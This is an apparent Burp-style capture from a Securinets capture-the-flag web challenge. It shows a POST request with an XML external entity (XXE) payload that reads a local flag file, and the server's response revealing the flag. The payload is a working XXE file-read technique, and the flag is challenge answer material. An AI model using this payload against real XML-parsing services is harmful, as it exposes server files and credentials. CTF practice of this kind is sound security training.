 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 250
Connection: close
Cookie: _ga=GA1.2.1273200437.1553489552;
_gid=GA1.2.446234090.1553489552; _gat_gtag_UA_23581568_13=1
X-Forwarded-For: 123.232.23.245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///var/www/html/epreuve/flag" >]>
<feedback>
<author>&xxe;</author>
<email>456@gmail.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 25 Mar 2019 07:42:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 67
<h4>Thanks For you Feedback Securinets{Xxe_xXE_@Ll_Th3_W@Y}
</h4>